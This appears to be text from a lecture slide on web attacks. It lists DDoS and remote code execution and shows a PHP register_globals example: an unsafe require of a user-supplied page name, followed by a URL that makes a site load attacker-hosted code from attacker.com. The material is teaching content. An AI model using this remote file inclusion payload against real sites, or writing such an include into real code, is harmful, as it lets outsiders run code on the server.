 Other Attacks
●   DDoS
●   Remote code execution
    - Exploiting register_globals in PHP

    require ($page . ".php");
    http://www.vulnsite.com/index.php?page=http://www.attacker.com/attack.txt
 